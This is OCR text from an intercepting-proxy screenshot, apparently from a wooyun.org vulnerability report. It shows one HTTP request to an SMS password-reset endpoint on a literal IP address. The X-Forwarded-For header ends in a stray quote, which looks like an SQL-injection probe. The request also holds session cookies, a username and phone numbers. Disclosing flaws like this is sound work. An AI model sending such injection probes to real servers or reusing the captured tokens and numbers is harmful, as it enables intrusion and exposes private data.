 Request to http://120.55.101.2:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sendSmspwd.do HTTP/1.1
Host: 120.55.101.2
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://120.55.101.2/user/findUserPassword.do
Content-Length: 30
Cookie: JSESSIONID=94F1619BA355FE69E4D789AF3FD51FCD; Hm_lvt_0b4055ebfdd6fc97e98214d304deec17=1460028135; Hm_lpvt_0b4055ebfdd6fc97e98214d304deec17=1460029677; smsPhone=13418596544; cookie_user=zhangqiang-null
X-Forwarded-For: 8.8.8.8'
Connection: close
tel=15953323516&contentType=sp
www.wooyun.org